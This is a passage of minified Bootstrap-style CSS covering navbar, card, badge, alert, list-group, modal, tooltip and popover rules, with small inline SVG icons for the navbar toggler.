(max-width:1439.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1899.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1900px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:2559.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:2560px){.navbar-expand-xxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxl .navbar-nav{flex-direction:row}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:.9375rem}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-.9375rem;margin-left:-.9375rem}.card-deck .card{flex:1 0 0%;margin-right:.9375rem;margin-bottom:0;margin-left:.9375rem}}.card-group>.card{margin-bottom:.9375rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-.0625rem}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-.0625rem;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-.0625rem;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:1440px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:1900px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl .list-group-item.active{margin-top:0}.list-group-horizontal-xxl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:2560px){.list-group-horizontal-xxxl{flex-direction:row}.list-group-horizontal-xxxl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxxl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxxl .list-group-item.active{margin-top:0}.list-group-horizontal-xxxl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxxl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}.close.wpcf7-submit,button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1440px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 